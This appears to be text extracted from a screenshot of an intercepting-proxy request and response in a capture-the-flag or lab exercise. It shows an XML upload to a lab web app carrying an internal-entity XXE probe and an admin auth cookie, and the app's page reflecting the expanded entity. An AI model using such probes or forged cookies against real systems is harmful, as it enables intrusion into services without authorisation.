 Request
Pretty Raw \n Actions
1 POST /articles/xml HTTP/1.1
2 Host: 10.129.181.25:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------329253897024402263273422686
380
8 Content-Length: 439
9 Origin: http://10.129.181.25:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.181.25:5000/login
13 Cookie: auth=
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e11207294541860
1deb47d9a6c7de8%22%7D
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------329253897024402263273422686380
17 Content-Disposition: form-data; name="file"; filename="
xml_payload_01.xml"
18 Content-Type: text/xml
19
20 <!--?xml version="1.0" ?-->
21 <!DOCTYPE replace [<!ENTITY example "0xma.gitlab.io">]>
22 <post>
23 <title>0xma title</title>
24 <description>&example;</description>
25 <markdown>0xma markdown</markdown>
26 </post>
27
28 -----------------------------329253897024402263273422686380--
29
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial
15 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/
16 <title>
Blog
</title>
17 </head>
18 <body>
19 <div class="container">
20 <h1 class="mb-4">
Edit Article
</h1>
21
22 <form action="/articles/61fea13e2297e1f8580d8469?_method=
23 <div class="form-group">
24 <label for="title">
Title
</label>
25 <input required value="0xma title" type="text" name=
26 </div>
27 <div class="form-group">
28 <label for="description">
Description
</label>
29 <textarea name="description" id="description" class=
0xma.gitlab.io
</textarea>
30 </div>
31 <div class="form-group">
32 <label for="markdown">
Markdown
</label>
33 <textarea required name="markdown" id="markdown" clas
0xma markdown
</textarea>
34 </div>
35
36 <a href="/" class="btn btn-secondary">Cancel</a>
Search...
0 matches